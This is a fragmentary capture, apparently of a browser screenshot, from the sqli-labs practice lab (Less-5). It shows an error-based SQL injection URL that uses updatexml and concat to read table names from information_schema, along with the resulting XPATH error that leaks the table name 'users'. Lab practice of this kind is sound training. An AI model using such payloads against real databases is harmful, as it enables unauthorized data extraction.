 45.32.113.109:54951/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
英
en
STEAM 上课 sql-lab靶场全部通关... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~users~'
SQLI DUMB SERIES-5